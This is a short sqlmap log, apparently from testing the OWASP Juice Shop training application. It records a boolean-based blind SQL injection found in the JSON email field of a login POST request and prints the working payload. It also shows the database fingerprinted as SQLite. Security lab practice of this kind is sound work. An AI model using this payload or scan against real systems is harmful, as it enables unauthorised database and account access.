 [14:49:12] [INFO] testing 'Generic UNION query (14) - 1 to 10 columns'
[14:49:16] [WARNING] (custom) HEADER parameter 'X-User-Email #1*' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 2269 HTTP(s) requests:
---
Parameter: JSON email ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - comment)
    Payload: {"email":"bender@juice-sh.op%' OR NOT 9080=9080-- fWyI","password":"1"}
---
[14:49:16] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:49:16] [INFO] testing SQLite
[14:49:16] [INFO] confirming SQLite
[14:49:16] [INFO] actively fingerprinting SQLite
[14:49:16] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite